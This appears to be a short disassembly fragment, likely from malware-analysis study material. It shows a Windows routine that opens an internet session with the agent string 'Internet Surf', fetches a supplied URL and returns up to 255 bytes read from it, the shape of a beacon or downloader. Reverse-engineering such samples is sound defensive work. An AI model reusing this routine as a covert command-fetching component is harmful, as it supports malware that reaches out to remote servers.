 push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Surf"
call ds:InternetOpenA
push 0 ; dwContext
mov ebp, eax
mov eax, [esp+10h+lpszUrl]
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push eax ; lpszUrl
push ebp ; hInternet
call ds:InternetOpenUrlA
mov ebx, eax
test ebx, ebx
jnz short loc_401839
pop ebp
pop ebx
pop ecx
retn
loc_401839:
push esi
push edi
push 100h ; unsigned int
call ??2@YAPAXI@Z ; operator new(uint)
mov esi, eax
mov ecx, 40h ; '@'
xor eax, eax
mov edi, esi
rep stosd
add esp, 4
lea ecx, [esp+14h+dwNumberOfBytesRead]
mov [esp+14h+dwNumberOfBytesRead], eax
push ecx ; lpdwNumberOfBytesRead
push 0FFh ; dwNumberOfBytesToRead
push esi ; lpBuffer
push ebx ; hFile
call ds:InternetReadFile
mov edi, ds:InternetCloseHandle
push ebx ; hInternet
call edi ; InternetCloseHandle
push ebp ; hInternet
call edi ; InternetCloseHandle
mov eax, esi